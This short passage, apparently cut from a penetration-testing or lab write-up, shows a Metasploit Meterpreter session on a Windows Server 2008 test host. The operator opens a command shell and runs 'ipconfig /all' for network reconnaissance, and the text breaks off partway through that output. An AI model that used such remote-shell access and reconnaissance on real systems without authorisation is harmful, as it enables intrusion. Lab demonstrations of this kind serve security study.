 meterpreter > shell
Process 3884 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>ipconfig /all
ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : win2008
   Primary Dns Suffix  . . . . . . . : test.org
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : test.org